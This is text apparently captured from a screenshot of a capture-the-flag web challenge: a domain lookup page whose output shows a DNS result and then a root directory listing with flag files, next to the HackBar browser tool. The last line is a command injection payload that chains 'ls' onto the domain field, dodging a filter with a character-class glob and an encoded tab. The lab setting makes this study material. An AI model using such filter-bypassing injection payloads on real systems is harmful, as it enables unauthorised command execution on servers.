 不安全
121.43.235.216:27981
3
可仪
Enter a domain name:
e.g. example.com
Lookup
Server:		100.100.2.136
Address:	100.100.2.136#53
Non-authoritative answer:
Name:	baidu.com
Address: 110.242.68.66
Name:	baidu.com
Address: 39.156.66.10
bin
boot
dev
etc
flag
flag_QwtC92VM
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
HackBar
16
Load URL
http://121.43.235.216:27981/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
domain=baidu.com%26%26/bin/l[r-t]%09/